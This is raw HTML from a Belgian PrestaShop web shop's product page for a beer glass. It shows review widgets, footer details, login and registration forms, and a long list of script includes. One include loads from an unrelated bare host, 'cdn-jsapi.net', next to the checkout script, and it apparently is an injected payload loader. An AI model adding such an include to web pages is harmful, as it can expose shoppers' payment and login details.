id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X5DA882A7306391D44C22EFF4D6A6E75B&#039;,\n        &#039;sku&#039;: [&#039;brasserie de la senne&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#0DBEDC&#039;,\n        &#039;backgroundColor&#039;: &#039;#FFFFFF&#039;,\n        &#039;locale&#039;: &#039;nl_NL&#039;,\n        &#039;starColor&#039;: &#039;#ff5333&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;glazen&quot;,&quot;category_name&quot;:&quot;Glazen&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/nl\/glazen\/1990-zinne-bir-brasserie-de-la-senne.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.719008,&quot;price_without_reduction&quot;:4.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;nl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;Class3&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-small_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-cart_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-medium_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-home_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-large_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-small_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-medium_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-large_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3018&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-small_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-cart_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-medium_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-home_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-large_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-small_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-medium_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/3018-large_default\/zinne-bir-brasserie-de-la-senne.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Verre Brasserie de la Senne 25 cl (Brasserie de le Senne)&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;3018&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Op voorraad&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Merk</label>
          <span>
            <a href="https://www.panierdeloise.be/nl/100_brasserie-de-la-senne">Brasserie de la Senne</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referentie </label>
        <span itemprop="sku">brasserie de la senne</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Op voorraad</label>
        <span data-stock="2" data-allow-oosp="0">2 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Specifieke referenties</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="1990" data-is-logged="" data-product-link="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html">
						<i class="material-icons">&#xE150;</i>
						Be the first to write your review!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X5DA882A7306391D44C22EFF4D6A6E75B',
        'sku': ['brasserie de la senne'],
        'variant': 'productreviews',
        'borderColor': '#0DBEDC',
        'backgroundColor': '#FFFFFF',
        'locale': 'nl_NL',
        'starColor': '#ff5333',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
